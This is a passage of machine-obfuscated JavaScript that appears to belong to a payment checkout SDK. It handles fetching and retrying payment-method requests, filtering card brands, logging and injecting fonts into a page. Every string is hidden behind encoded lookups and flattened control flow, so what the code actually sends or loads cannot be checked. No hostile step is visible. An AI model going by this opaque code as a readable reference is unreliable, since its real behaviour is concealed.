w6O={};w6O[a$e.l8E(2052)]=s8b;a$e.W19();w6O[a$e.I2P(1161)]=w9(u$v[61],(()=>{a$e.W19();var i$j={};i$j[a$e.l8E(1161)]=w9(u$v[20],(()=>{var L$X={};L$X[a$e.I2P(1810)]=U6W;return L$X;})());return i$j;})());return w6O;})()));u$v[134]=class B$6 extends Y$6Djy{constructor(u01,V0E,z_e) {var Z7H=a$e.d_k()[66][61][3];for(;Z7H !== a$e.v3f()[40][67][13];){switch(Z7H){case a$e.d_k()[47][24][49]:var x9t=[arguments];(super(x9t[0][0]),this[a$e.I2P(395)]=a$e.l8E(765),this[a$e.l8E(420)]=x9t[0][1],this[a$e.l8E(1817)]=x9t[0][2],U0tHv5[a$e.l8E(2094)](this,B$6[a$e.I2P(1794)]),Y$6Djy[a$e.I2P(1995)] && Y$6Djy[a$e.l8E(1995)](this,B$6));Z7H=a$e.d_k()[3][64][1];break;}}}[a$e.l8E(721)]() {var h9Q=a$e.v3f()[28][38][10];for(;h9Q !== a$e.v3f()[23][13][42];){switch(h9Q){case a$e.v3f()[76][54][45]:q9m[1][a$e.l8E(1817)]=this[a$e.I2P(1817)] instanceof Y$6Djy?(function(){a$e.y0l();var a46=a$e.d_k()[0][71][67];for(;a46 !== a$e.d_k()[50][2][67];){switch(a46){case a$e.v3f()[74][59][44]:var Q7$=[arguments];Q7$[2]={};Q7$[2][a$e.I2P(395)]=this[a$e.I2P(1817)][a$e.I2P(395)];Q7$[2][a$e.I2P(373)]=this[a$e.l8E(1817)][a$e.l8E(373)];return Q7$[2];break;}}})[a$e.I2P(1163)](this,arguments):this[a$e.I2P(1817)];return q9m[1];break;case a$e.v3f()[53][27][35]:q9m[1][a$e.I2P(395)]=this[a$e.I2P(395)];q9m[1][a$e.I2P(373)]=this[a$e.l8E(373)];q9m[1][a$e.I2P(420)]=this[a$e.I2P(420)];h9Q=a$e.d_k()[49][36][73];break;case a$e.v3f()[36][68][49]:var q9m=[arguments];q9m[1]={};h9Q=a$e.d_k()[64][63][6][14];break;}}}};u$v[572]=(I2J,F8H)=>(1,u$v[65])(this,null,function*(){var B4h=a$e.d_k()[19][38][35];a$e.W19();for(;B4h !== a$e.v3f()[9][51][65];){switch(B4h){case a$e.v3f()[70][37][49]:var w27=[arguments];w27[9]=a_ImNj[a$e.l8E(1734)]();w27[4]=(1,u$v[144])();B4h=a$e.v3f()[40][66][37];break;case a$e.d_k()[52][68][26]:w27[3]=0;try{var b7z=a$e.d_k()[34][18][1];for(;b7z !== a$e.d_k()[22][37][6];){switch(b7z){case a$e.v3f()[71][62][73]:return yield (1,u$v[54])(()=>(1,u$v[65])(this,null,function*(){var Y09=a$e.d_k()[62][4][15];a$e.W19();for(;Y09 !== a$e.d_k()[5][16][70];){switch(Y09){case a$e.d_k()[47][65][57]:(yield (1,u$v[98])(1),y1Y[6]++);Y09=a$e.v3f()[19][55][11];break;case a$e.v3f()[60][49][76]:Y09=y1Y[3][a$e.l8E(1476)]?a$e.v3f()[0][40][72]:a$e.d_k()[10][44][12];break;case a$e.v3f()[40][62][27]:Y09=y1Y[3][a$e.I2P(571)] === 409?a$e.v3f()[1][60][57][37]:a$e.d_k()[1][29][1];break;case a$e.d_k()[36][19][28]:var y1Y=[arguments];w27[3]++;Y09=a$e.v3f()[39][48][56];break;case a$e.v3f()[21][58][0]:y1Y[9]=yield y1Y[3][a$e.l8E(2135)]();Y09=a$e.d_k()[14][9][30];break;case a$e.v3f()[38][75][48]:y1Y[6]=0;Y09=a$e.d_k()[27][42][19];break;case a$e.v3f()[50][41][2]:y1Y[3]=yield M1m8uI(`${w27[4]}${a$e.I2P(1537)}${F8H}`,yield* (function*(){var U5R=a$e.v3f()[60][5][36];a$e.y0l();for(;U5R !== a$e.d_k()[54][3][71];){switch(U5R){case a$e.d_k()[36][27][70][58]:var V3V=[arguments];V3V[9]={};V3V[9][a$e.I2P(855)]=a$e.l8E(1110);V3V[9][a$e.l8E(484)]={};U5R=a$e.v3f()[2][45][10];break;case a$e.d_k()[55][67][40]:V3V[9][a$e.l8E(484)][a$e.I2P(1010)]=I2J;return V3V[9];break;}}})[a$e.I2P(1163)](this,arguments));y1Y[5]=a_ImNj[a$e.l8E(1734)]() - w27[9];Y09=a$e.v3f()[59][21][57];break;case a$e.v3f()[25][67][0]:Y09=!Y4skNi[a$e.l8E(43)][a$e.I2P(1958)] && y1Y[6] < 10?a$e.v3f()[10][55][31]:a$e.d_k()[52][51][14];break;case a$e.v3f()[11][57][61]:return ((1,u$v[83])(a$e.l8E(731),yield* (function*(){var K3i=a$e.v3f()[20][25][71];a$e.W19();for(;K3i !== a$e.d_k()[56][12][69];){switch(K3i){case a$e.v3f()[65][0][36][44]:var E5R=[arguments];E5R[3]={};E5R[3][a$e.I2P(571)]=y1Y[9][a$e.l8E(571)];return E5R[3];break;}}})[a$e.I2P(1163)](this,arguments)),y1Y[9]);break;case a$e.d_k()[72][47][40]:y1Y[2]=yield y1Y[3][a$e.l8E(2135)]();Y09=a$e.d_k()[63][16][12];break;case a$e.d_k()[47][1][13]:return ((1,u$v[83])(a$e.I2P(1019),yield* (function*(){var L34=a$e.d_k()[74][49][35];for(;L34 !== a$e.d_k()[1][35][38];){switch(L34){case a$e.d_k()[60][0][23]:return Z_V[9];break;case a$e.d_k()[2][75][12]:var Z_V=[arguments];Z_V[9]={};L34=a$e.v3f()[5][41][68];break;case a$e.v3f()[20][3][64]:Z_V[9][a$e.I2P(162)]=y1Y[2][a$e.I2P(162)];L34=a$e.d_k()[14][35][2][30];break;}}})[a$e.I2P(1163)](this,arguments)),y1Y[2]);break;case a$e.v3f()[6][64][40]:throw new u$v[134](m$yFIl(y1Y[3][a$e.l8E(571)]),F_(F8H,w27[4],yield* (function*(){var w1W=a$e.v3f()[14][22][67];for(;w1W !== a$e.v3f()[59][63][17];){switch(w1W){case a$e.v3f()[28][0][22]:var H$x=[arguments];H$x[5]={};H$x[5][a$e.I2P(2045)]=y1Y[3][a$e.l8E(571)];H$x[5][a$e.l8E(2102)]=w27[3];H$x[5][a$e.I2P(1454)]=y1Y[5];return H$x[5];break;}}})[a$e.I2P(1163)](this,arguments)));Y09=a$e.v3f()[13][59][36];break;}}}),2);break;}}}catch(v2m){if(v2m instanceof u$v[134])throw v2m;w27[5]=a_ImNj[a$e.l8E(1734)]() - w27[9];w27[6]=a$e.l8E(105);throw (v2m instanceof z$j_lx && v2m[a$e.l8E(373)][a$e.l8E(1979)](a$e.l8E(348))?w27[6]=a$e.I2P(1493):v2m instanceof Y$6Djy && (v2m[a$e.l8E(395)] === a$e.I2P(231)?w27[6]=a$e.l8E(748):w27[6]=`${a$e.I2P(509)}${v2m[a$e.I2P(373)]}`),new u$v[134](w27[6],F_(F8H,w27[4],yield* (function*(){a$e.W19();var Z2b=a$e.v3f()[50][73][47][72];for(;Z2b !== a$e.v3f()[46][30][40];){switch(Z2b){case a$e.d_k()[28][11][55]:var s8j=[arguments];s8j[3]={};s8j[3][a$e.l8E(2102)]=w27[3];s8j[3][a$e.I2P(1454)]=w27[5];Z2b=a$e.d_k()[58][21][57];break;case a$e.d_k()[76][31][16]:return s8j[3];break;}}})[a$e.l8E(1163)](this,arguments)),v2m));}B4h=a$e.d_k()[1][13][65];break;}}});u$v[492]=(s55,n6c,n4d)=>(1,u$v[65])(this,null,function*(){a$e.W19();var R1R=a$e.v3f()[50][50][23];for(;R1R !== a$e.d_k()[4][52][32];){switch(R1R){case a$e.v3f()[6][50][34]:var T7A=[arguments];var {'\x6f\x72\x64\x65\x72\x69\x6e\x67':V2z, '\x70\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64\x73\x46\x69\x6c\x74\x65\x72':k7z, '\x63\x61\x72\x64\x42\x72\x61\x6e\x64\x73':P2X}=n4d;try{var V2F=a$e.d_k()[51][61][19];for(;V2F !== a$e.d_k()[23][66][35][69];){switch(V2F){case a$e.d_k()[4][8][1]:T7A[5]=[...u$v[523][0][a$e.I2P(1690)],u$v[251],u$v[555]];T7A[6][a$e.l8E(705)]=[...T7A[6][a$e.I2P(705)][a$e.I2P(1157)](G56=>!T7A[5][a$e.l8E(1979)](G56[a$e.l8E(395)][a$e.l8E(1601)]())),...T7A[2],...u$v[523][a$e.I2P(1157)](M3p=>M3p[a$e.l8E(395)] === u$v[182]?M3p[a$e.I2P(1690)][a$e.l8E(17)](t3o=>T7A[1][a$e.l8E(1979)](t3o)) || T7A[1][a$e.l8E(1979)](u$v[251]) || T7A[1][a$e.I2P(1979)](u$v[555]):M3p[a$e.l8E(1690)][a$e.I2P(17)](u5x=>T7A[1][a$e.I2P(1979)](u5x)))];V2F=a$e.d_k()[75][15][9][42];break;case a$e.d_k()[52][56][46]:(T7A[6][a$e.l8E(1636)]=(T7A[9]=T7A[6][a$e.I2P(1636)]) == null?void 0:T7A[9][a$e.l8E(1816)](),T7A[6][a$e.l8E(1636)] === a$e.I2P(726) && (T7A[6][a$e.I2P(1636)]=u$v[182]),(T7A[8]=T7A[6][a$e.l8E(1064)]) != null || (T7A[6][a$e.l8E(1064)]=!1));T7A[4]=new g$_$O6(T7A[6][a$e.I2P(916)][a$e.I2P(1800)](u$v[267]));(T7A[6][a$e.l8E(916)]=(1,u$v[896])(H4uGlz[a$e.I2P(136)](T7A[4]),P2X,k7z),T7A[6][a$e.l8E(705)]=(1,u$v[642])(T7A[6][a$e.l8E(705)],k7z));T7A[1]=T7A[6][a$e.I2P(705)][a$e.l8E(1800)](e8t=>e8t[a$e.I2P(395)][a$e.I2P(1601)]());T7A[2]=(1,u$v[558])(T7A[6][a$e.l8E(705)],T7A[6][a$e.l8E(916)]);u$v[523][0][a$e.I2P(1690)]=T7A[2][a$e.I2P(1800)](w$2=>w$2[a$e.l8E(395)][a$e.I2P(1601)]());V2F=a$e.v3f()[71][35][18];break;case a$e.v3f()[23][36][14]:T7A[3]=new z_A01f[a$e.l8E(1419)](a$e.l8E(694),yield* (function*(){var Y$k=a$e.v3f()[37][72][31];for(;Y$k !== a$e.v3f()[8][40][53];){switch(Y$k){case a$e.d_k()[14][23][14]:var o6K=[arguments];o6K[2]={};o6K[2][a$e.l8E(704)]=a$e.l8E(1006);return o6K[2];break;}}})[a$e.I2P(1163)](this,arguments));return (T7A[6][a$e.I2P(705)][a$e.l8E(588)]((I0Q,c3r)=>{if(u$v[302][a$e.I2P(1979)](I0Q[a$e.l8E(395)]))return -1;if(u$v[302][a$e.I2P(1979)](c3r[a$e.I2P(395)]))return 1;var D_1=M0u(I0Q,V2z) - M0u(c3r,V2z);return D_1 !== 0?D_1:T7A[3][a$e.I2P(1289)](I0Q[a$e.l8E(952)],c3r[a$e.l8E(952)]);}),(1,u$v[83])(a$e.I2P(1741),yield* (function*(){var H8b=a$e.d_k()[39][59][30];for(;H8b !== a$e.d_k()[20][65][55];){switch(H8b){case a$e.d_k()[43][55][76]:U4l[9][a$e.l8E(1088)]=T7A[6];return U4l[9];break;case a$e.v3f()[72][53][51]:var U4l=[arguments];U4l[9]={};H8b=a$e.d_k()[5][34][54];break;}}})[a$e.l8E(1163)](this,arguments)),Y4skNi[a$e.I2P(1888)]=U0tHv5[a$e.I2P(333)]((1,u$v[4])({},T7A[6])),T7A[6]);break;case a$e.v3f()[8][13][25]:V2F=!p6N(T7A[6])?a$e.d_k()[29][45][46]:a$e.d_k()[15][14][22];break;case a$e.d_k()[51][31][69]:T7A[6]=n4d[a$e.l8E(2090)] || (yield (1,u$v[572])(s55,n6c));V2F=a$e.v3f()[55][28][71][6];break;case a$e.d_k()[5][54][72]:return ((1,u$v[83])(a$e.l8E(1741),yield* (function*(){var m0a=a$e.v3f()[58][36][7];for(;m0a !== a$e.d_k()[65][73][32][44];){switch(m0a){case a$e.d_k()[18][43][38]:var G0e=[arguments];G0e[6]={};G0e[6][a$e.l8E(1088)]=T7A[6];return G0e[6];break;}}})[a$e.l8E(1163)](this,arguments)),T7A[6]);break;}}}catch(r4D){if(r4D instanceof u$v[134])throw ((1,u$v[83])(a$e.l8E(322),r4D),r4D);(1,u$v[83])(a$e.I2P(500),r4D);T7A[7]=F_(n6c,(1,u$v[144])());throw new u$v[134](a$e.I2P(500),T7A[7],r4D);}R1R=a$e.v3f()[19][64][73];break;}}});u$v[558]=(C1c,Z_q)=>{var C0f=[],k82=C1c[a$e.I2P(0)](X$S=>X$S[a$e.l8E(395)][a$e.I2P(1601)]() === u$v[251]),Y$3=C1c[a$e.I2P(0)](v1K=>v1K[a$e.l8E(395)][a$e.l8E(1601)]() === u$v[555]),D0L=E10=>{var e0D=D9MFpD[a$e.I2P(1247)](D9MFpD[a$e.l8E(350)](Y$3));return (e0D[a$e.I2P(395)]=E10[a$e.I2P(1303)][a$e.l8E(1601)](),e0D[a$e.I2P(952)]=E10[a$e.I2P(952)],e0D);},v3j=y_D=>{a$e.y0l();var t5E=D9MFpD[a$e.l8E(1247)](D9MFpD[a$e.I2P(350)](k82));return (t5E[a$e.l8E(395)]=y_D[a$e.l8E(569)][a$e.l8E(1601)](),t5E[a$e.l8E(952)]=y_D[a$e.l8E(952)],t5E[a$e.I2P(380)]=`${t5E[a$e.I2P(380)]}${a$e.l8E(1479)}${y_D[a$e.l8E(569)]}`,t5E);};a$e.y0l();var Z_G=function(K5H){var S7E=a$e.d_k()[54][18][31];for(;S7E !== a$e.d_k()[4][60][2];){switch(S7E){case a$e.v3f()[53][1][24]:return 0;break;case a$e.v3f()[40][18][40]:C0f[a$e.l8E(294)](v04[9]);S7E=a$e.v3f()[74][1][63];break;case a$e.v3f()[72][23][49]:return 0;break;case a$e.v3f()[33][30][3]:C0f[a$e.l8E(294)](D0L((function(){var n2O=a$e.v3f()[12][69][37];for(;n2O !== a$e.d_k()[10][24][73];){switch(n2O){case a$e.d_k()[52][31][32]:var p_H=[arguments];p_H[7]={};n2O=a$e.d_k()[58][18][19];break;case a$e.d_k()[51][60][54]:p_H[7][a$e.I2P(952)]=v04[0][0][a$e.I2P(357)][a$e.l8E(952)];p_H[7][a$e.I2P(1303)]=v04[0][0][a$e.I2P(357)][a$e.l8E(1303)];return p_H[7];break;}}})[a$e.l8E(1163)](this,arguments)));S7E=a$e.v3f()[48][52][47];break;case a$e.d_k()[20][5][68]:S7E=v04[0][0][a$e.l8E(357)][a$e.l8E(1303)] && Y$3 && Z_q[a$e.l8E(1979)](v04[0][0][a$e.l8E(357)][a$e.l8E(1303)])?a$e.d_k()[68][34][36]:a$e.d_k()[33][12][25];break;case a$e.v3f()[43][14][75]:S7E=v04[0][0][a$e.I2P(357)]?a$e.d_k()[38][55][63]:a$e.v3f()[1][26][67];break;case a$e.d_k()[39][26][8]:var v04=[arguments];v04[9]=C1c[a$e.l8E(0)](B0Q=>B0Q[a$e.I2P(395)] === v04[0][0][a$e.l8E(1484)]);S7E=a$e.d_k()[47][59][24];break;case a$e.v3f()[33][0][45]:v04[0][0][a$e.I2P(357)][a$e.l8E(569)] && k82 && C0f[a$e.I2P(294)](v3j((function(){a$e.W19();var q8_=a$e.d_k()[22][50][58];for(;q8_ !== a$e.d_k()[24][3][52];){switch(q8_){case a$e.d_k()[76][9][2]:var j8D=[arguments];j8D[3]={};j8D[3][a$e.I2P(952)]=v04[0][0][a$e.I2P(357)][a$e.l8E(952)];j8D[3][a$e.l8E(569)]=v04[0][0][a$e.l8E(357)][a$e.I2P(569)];return j8D[3];break;}}})[a$e.I2P(1163)](this,arguments)));S7E=a$e.v3f()[2][31][73];break;case a$e.d_k()[36][74][21]:S7E=v04[9]?a$e.v3f()[19][57][59]:a$e.v3f()[26][17][6];break;}}},j$D;for(var a0J of u$v[413]){j$D=Z_G(a0J);if(j$D === 0)continue;}for(var z22 of u$v[148]){if(z22[a$e.l8E(1303)] && Y$3 && Z_q[a$e.I2P(1979)](z22[a$e.l8E(1303)])){C0f[a$e.l8E(294)](D0L((()=>{var R_B={};R_B[a$e.l8E(952)]=z22[a$e.l8E(952)];R_B[a$e.l8E(1303)]=z22[a$e.l8E(1303)];return R_B;})()));continue;}z22[a$e.I2P(569)] && k82 && C0f[a$e.l8E(294)](v3j((()=>{var V9U={};V9U[a$e.l8E(952)]=z22[a$e.I2P(952)];V9U[a$e.l8E(569)]=z22[a$e.l8E(569)];return V9U;})()));}return C0f;};u$v[642]=(a3Y,p1y)=>{var x$5=p1y[a$e.l8E(926)][a$e.I2P(1399)]((T4w,Y9c)=>{var y7C=Y9c[a$e.l8E(1184)]();return (y7C[a$e.l8E(1928)] > 0 && T4w[a$e.l8E(294)](y7C),T4w);},[]),d2v=p1y[a$e.I2P(1268)][a$e.I2P(1399)]((v8g,E3w)=>{var d7y=E3w[a$e.l8E(1184)]();a$e.y0l();return (d7y[a$e.l8E(1928)] > 0 && v8g[a$e.l8E(294)](d7y),v8g);},[]);if(x$5[a$e.I2P(1928)] === 0 && d2v[a$e.l8E(1928)] === 0)return a3Y;var n$4=[a$e.l8E(1994),a$e.I2P(2078)],u2j=(A_G,s$s)=>A_G === a$e.I2P(1294)?s$s === a$e.l8E(469) || s$s === a$e.I2P(1294):!1,a30=(y1D,B_R)=>n$4[a$e.l8E(1979)](y1D)?!!([u$v[251],u$v[555]][a$e.l8E(1979)](B_R) || u$v[413][a$e.I2P(17)](a$2=>a$2[a$e.I2P(1484)] === B_R)):!1,s1U=(d79,s$o)=>{var T2O,s9n;a$e.W19();var q4o=u$v[413][a$e.I2P(0)](w2t=>w2t[a$e.I2P(1484)] === s$o);return q4o?((T2O=q4o[a$e.l8E(357)]) == null?void 0:T2O[a$e.l8E(1303)]) === d79 || ((s9n=q4o[a$e.I2P(357)]) == null?void 0:s9n[a$e.I2P(569)]) === d79:!1;},A5m=(d0s,S8V)=>d0s === S8V || u2j(d0s,S8V) || a30(d0s,S8V) || s1U(d0s,S8V),Y81=a3Y[a$e.I2P(1157)](O1T=>{var l7w=O1T[a$e.I2P(395)][a$e.l8E(1601)]();a$e.y0l();return d2v[a$e.l8E(17)](z7Q=>A5m(z7Q,l7w))?!1:x$5[a$e.l8E(17)](P_c=>A5m(P_c,l7w))?!0:x$5[a$e.I2P(1928)] === 0;});return Y81[a$e.l8E(1928)] === 0?(D7(a$e.I2P(471),(()=>{var u0K={};u0K[a$e.l8E(1452)]=p1y;a$e.y0l();return u0K;})()),a3Y):Y81;};j5t=a$e.v3f()[48][7][23];break;case a$e.v3f()[10][54][14][64]:u$v[93]=class extends W_uvoZ{constructor(Q2d,w$Q,h4T) {var C2F=a$e.d_k()[60][36][38][18];for(;C2F !== a$e.v3f()[74][63][45];){switch(C2F){case a$e.v3f()[54][24][21]:var h0_=[arguments];(super(a$e.l8E(973),(()=>{var m9U={};m9U[a$e.l8E(1627)]=!0;m9U[a$e.l8E(1745)]=!1;m9U[a$e.I2P(1962)]=!0;return m9U;})()),this[a$e.l8E(2044)]=h0_[0][0],this[a$e.I2P(2151)]=h0_[0][1],this[a$e.I2P(1348)]=h0_[0][2]);C2F=a$e.v3f()[73][58][39];break;}}}};u$v[27]=class w6Q extends W_uvoZ{constructor(F$J,J0l,I4w) {var Z8j=a$e.d_k()[37][68][12];for(;Z8j !== a$e.v3f()[11][55][14][23];){switch(Z8j){case a$e.d_k()[67][75][71]:var D6s=[arguments];(super(a$e.I2P(1095),(()=>{var Q1k={};Q1k[a$e.I2P(1627)]=!0;a$e.y0l();Q1k[a$e.l8E(1745)]=!1;Q1k[a$e.l8E(1962)]=!0;return Q1k;})()),this[a$e.I2P(2044)]=D6s[0][0],this[a$e.l8E(2151)]=D6s[0][1],this[a$e.I2P(1348)]=D6s[0][2]);Z8j=a$e.v3f()[69][3][22];break;}}}};u$v[38]=()=>{try{var t2E=a$e.v3f()[62][19][67];for(;t2E !== a$e.d_k()[37][39][52][22];){switch(t2E){case a$e.v3f()[71][16][47]:return A8cUSx[a$e.l8E(130)](a$e.l8E(2053)) === a$e.l8E(1195);break;}}}catch(f7q){return !1;}};u$v[83]=(V8I,d5v)=>{var y9s=U0tHv5[a$e.l8E(1794)][a$e.I2P(53)][a$e.I2P(910)](d5v) === a$e.l8E(1692)?D9MFpD[a$e.l8E(350)](d5v):d5v;(Y4skNi[a$e.l8E(1689)](new u$v[27](V8I,a$e.l8E(507),y9s)),(1,u$v[38])() && (d5v?d1KnjU[a$e.l8E(2147)](`${a$e.l8E(758)}${V8I}`,d5v):d1KnjU[a$e.l8E(2147)](`${a$e.I2P(758)}${V8I}`)));};u$v[98]=C3H=>new o1S$8G(E9A=>{C1NvSr(E9A,C3H * 1e3);});u$v[54]=(B2p,r_I = 2)=>(1,u$v[65])(this,null,function*(){var L7W=a$e.d_k()[34][65][51];a$e.y0l();for(;L7W !== a$e.v3f()[26][73][15][70];){switch(L7W){case a$e.d_k()[5][18][73]:var A0s=[arguments];L7W=a$e.v3f()[65][29];break;case a$e.d_k()[53][76][56]:throw new Y$6Djy(a$e.I2P(163));L7W=a$e.d_k()[51][44][26];break;case a$e.v3f()[51][0][3]:throw new Y$6Djy(a$e.I2P(1985));L7W=a$e.d_k()[6][3][40];break;case a$e.v3f()[60][25][18]:try{var o5H=a$e.v3f()[57][44][7][10];for(;o5H !== a$e.d_k()[41][69];){switch(o5H){case a$e.d_k()[68][30][32]:return yield B2p();break;}}}catch(h$N){if(A0s[8] === r_I - 1)throw h$N;yield (1,u$v[98])(.25 + .25 * A0s[8]);}L7W=a$e.d_k()[41][61][19];break;case a$e.v3f()[29][22][6][52]:A0s[8]++;L7W=a$e.v3f()[68][75][59];break;case a$e.d_k()[44][64]:L7W=r_I === 0?a$e.d_k()[68][42][71]:a$e.v3f()[50][30][38][14];break;case a$e.v3f()[26][23][57]:L7W=A0s[8] < r_I?a$e.d_k()[6][69][69]:a$e.v3f()[41][57][47];break;case a$e.v3f()[63][29][69]:A0s[8]=0;L7W=a$e.d_k()[18][1][56];break;}}});u$v[46]=/^(\u0030\060\u0030[^\n\r\u2028\u2029]\u0030\x30\u0030[^\u2028\r\u2029\n]|\060\u0030\060[^\u2028\u2029\r\n]\u0031\x30\x30[^\r\u2029\u2028\n]\u0031|\x30\060\060[^\u2029\n\r\u2028][\u0036\u0033])|^(\u0030\060\x30[^\n\u2029\u2028\r]\064\x30\u0030[^\u2028\n\r\u2029]\060[^\x33]|\u0030\u0030\u0030[^\u2029\r\u2028\n]\064\u0030\x30[^\u2028\u2029\n\r]\x31\u0030\060)/;u$v[89]=a$e.l8E(507);u$v[23]=a$e.I2P(507);u$v[32]=a$e.I2P(507);u$v[26]=a$e.l8E(942);u$v[30]=a$e.I2P(1641);u$v[63]=a$e.I2P(493);u$v[71]=[];u$v[84]=(G7a,f$V)=>U0tHv5[a$e.I2P(1344)](G7a)[a$e.I2P(1399)]((I$V,[C6f,b3i])=>{var z63;a$e.y0l();return (b3i !== void 0 && (typeof b3i == a$e.l8E(1618) && b3i !== null?I$V[C6f]=(1,u$v[84])(b3i,f$V):(z63=f$V == null?void 0:f$V(C6f,b3i)) != null && z63 || (I$V[C6f]=b3i)),I$V);},{});u$v[85]=(function(){var j0H=a$e.v3f()[53][56][56];for(;j0H !== a$e.v3f()[51][40][42][21];){switch(j0H){case a$e.v3f()[69][41][28]:var U_b=[arguments];U_b[3]={};U_b[3][a$e.l8E(1659)]=a$e.l8E(955);U_b[3][a$e.l8E(519)]={};U_b[3][a$e.I2P(519)][a$e.I2P(586)]=a$e.I2P(595);U_b[3][a$e.l8E(519)][a$e.l8E(1297)]=a$e.l8E(137);U_b[3][a$e.l8E(803)]={};j0H=a$e.d_k()[62][62][6];break;case a$e.v3f()[56][54][36]:U_b[3][a$e.l8E(803)][a$e.I2P(1986)]=a$e.I2P(1702);U_b[3][a$e.l8E(803)][a$e.l8E(1671)]=a$e.I2P(19);return U_b[3];break;}}})[a$e.l8E(1163)](this,arguments);u$v[49]=v2z=>h_(u$v[85],(1,u$v[84])(v2z != null?v2z:{}));u$v[14]=h3O=>{var U3M=h3O + a$e.I2P(160);var u7n=!1;for(var q0p of p1lN3[a$e.l8E(1954)])q0p[a$e.I2P(1364)] === U3M && (u7n=!0);if(!u7n){var M0c=p1lN3[a$e.l8E(1911)](a$e.l8E(2144));(M0c[a$e.I2P(1496)](a$e.I2P(8),a$e.I2P(1488)),M0c[a$e.I2P(1496)](a$e.I2P(349),a$e.I2P(277)),M0c[a$e.l8E(1496)](a$e.l8E(1364),U3M),p1lN3[a$e.I2P(1961)][a$e.I2P(1209)](M0c));}};u$v[13]=I74=>{var L2l,o8I;for(var f$m of p1lN3[a$e.l8E(1954)]){var K_7=f$m[a$e.l8E(565)];if((K_7 == null?void 0:K_7[a$e.I2P(1470)](a$e.I2P(395))) === a$e.l8E(1246))try{var S2G=a$e.d_k()[2][56][18];for(;S2G !== a$e.d_k()[67][76][47];){switch(S2G){case a$e.v3f()[47][68][27]:(L2l=K_7[a$e.I2P(181)]) == null || L2l[a$e.l8E(708)](K_7);S2G=a$e.d_k()[59][73][40];break;}}}catch(b32){}}var j6P=p1lN3[a$e.l8E(1911)](a$e.l8E(1267));(j6P[a$e.I2P(1496)](a$e.l8E(349),a$e.I2P(277)),j6P[a$e.I2P(1496)](a$e.I2P(395),a$e.I2P(1246)),j6P[a$e.l8E(1209)](p1lN3[a$e.l8E(1198)](`${a$e.l8E(968)}${I74[a$e.l8E(519)][a$e.I2P(586)]}${a$e.l8E(1280)}${I74[a$e.I2P(519)][a$e.l8E(586)]}${a$e.l8E(2051)}${I74[a$e.l8E(803)][a$e.I2P(1986)]}${a$e.l8E(853)}${I74[a$e.l8E(803)][a$e.l8E(1671)]}${a$e.l8E(1357)}${I74[a$e.l8E(1659)]}${a$e.l8E(813)}`)),p1lN3[a$e.l8E(1961)][a$e.l8E(1209)](j6P));var i86=[a$e.I2P(106),a$e.l8E(1582),a$e.I2P(935),a$e.l8E(928),a$e.I2P(1185),a$e.l8E(1178),a$e.I2P(828),a$e.l8E(1166),a$e.I2P(559),a$e.l8E(1719),a$e.I2P(1395),a$e.I2P(1179),a$e.I2P(1796)];if(!I74[a$e.I2P(1659)][a$e.I2P(1184)]() || i86[a$e.I2P(1979)](I74[a$e.l8E(1659)][a$e.l8E(1601)]()))return;for(var u22 of p1lN3[a$e.I2P(1961)][a$e.l8E(1161)])if(u22[a$e.l8E(1313)] === a$e.l8E(1917) && ((o8I=u22[a$e.I2P(1470)](a$e.l8E(1364))) != null && o8I[a$e.I2P(1039)](`${a$e.I2P(820)}${I74[a$e.l8E(1659)][a$e.l8E(1592)](/\040/g,a$e.l8E(1160))}`)))return;var x3T=p1lN3[a$e.l8E(1911)](a$e.l8E(2144));(x3T[a$e.I2P(1496)](a$e.I2P(8),a$e.I2P(1488)),x3T[a$e.l8E(1496)](a$e.I2P(1364),`${a$e.l8E(820)}${I74[a$e.I2P(1659)][a$e.I2P(1592)](/\u0020/g,a$e.I2P(1160))}${a$e.l8E(713)}`),p1lN3[a$e.I2P(1961)][a$e.l8E(1209)](x3T));};u$v[20]=({'\x65\x72\x72\x6f\x72':K01})=>w9(a$e.I2P(203),(()=>{var t1h={};t1h[a$e.l8E(2036)]=a$e.l8E(871);t1h[a$e.I2P(363)]=a$e.l8E(507);t1h[a$e.I2P(1161)]=[w9(a$e.I2P(530),(()=>{var a2C={};a$e.y0l();a2C[a$e.I2P(941)]=a$e.l8E(507);a2C[a$e.l8E(1999)]=a$e.I2P(507);a2C[a$e.l8E(1992)]=a$e.l8E(507);a2C[a$e.I2P(1161)]=a$e.I2P(1597);return a2C;})()),w9(a$e.I2P(203),(()=>{var C$K={};a$e.W19();C$K[a$e.l8E(1161)]=K01 != null?K01:a$e.I2P(573);return C$K;})())];return t1h;})());u$v[58]=0;u$v[18]=[];u$v[68]=u$v[34];j5t=a$e.d_k()[11][39][41][9];break;case a$e.d_k()[4][50][65]:u$v[896]=(z2s,D$m,{'\x65\x78\x63\x6c\x75\x64\x65':e9R})=>{var L5K=D$m[a$e.I2P(1399)]((r4L,f8x)=>{var N4q=f8x[a$e.l8E(1184)]();a$e.y0l();return (N4q[a$e.l8E(1928)] > 0 && r4L[a$e.I2P(294)](N4q),r4L);},[]);if(L5K[a$e.I2P(1928)] === 0 && e9R[a$e.l8E(1928)] === 0)return z2s;var h0C=U0tHv5[a$e.I2P(198)](u$v[238])[a$e.l8E(1157)](Q4y=>z2s[a$e.l8E(1979)](Q4y));if(h0C[a$e.l8E(1928)] > 0 && L5K[a$e.I2P(1928)] > 0){var Q1m=h0C[a$e.I2P(1157)](P0U=>!L5K[a$e.I2P(1979)](P0U));Q1m[a$e.l8E(1928)] === h0C[a$e.l8E(1928)]?D7(a$e.I2P(1738),(()=>{var y8z={};y8z[a$e.I2P(1598)]=h0C;a$e.y0l();y8z[a$e.l8E(743)]=L5K;y8z[a$e.l8E(2109)]=Q1m;return y8z;})()):e9R=e9R[a$e.I2P(1892)](Q1m);}if(h0C[a$e.I2P(1928)] > 0 && e9R[a$e.I2P(1928)] > 0){var T2m=h0C[a$e.I2P(1157)](B5a=>e9R[a$e.l8E(1979)](B5a));T2m[a$e.l8E(1928)] === h0C[a$e.l8E(1928)] && (D7(a$e.l8E(639),(()=>{var l_K={};l_K[a$e.l8E(1598)]=h0C;l_K[a$e.I2P(2109)]=T2m;a$e.W19();return l_K;})()),e9R=e9R[a$e.l8E(1157)](h_f=>!T2m[a$e.l8E(1979)](h_f)));}return z2s[a$e.I2P(1157)](t4n=>!e9R[a$e.l8E(1979)](t4n));};u$v[515]=15 * 60;u$v[323]=R1b=>{if(!R1b)return (()=>{var m_q={};m_q[a$e.I2P(1409)]=0;m_q[a$e.l8E(575)]=!1;return m_q;})();var C8r=k8H73u[a$e.I2P(1276)](a_ImNj[a$e.I2P(1734)]() / 1e3) - 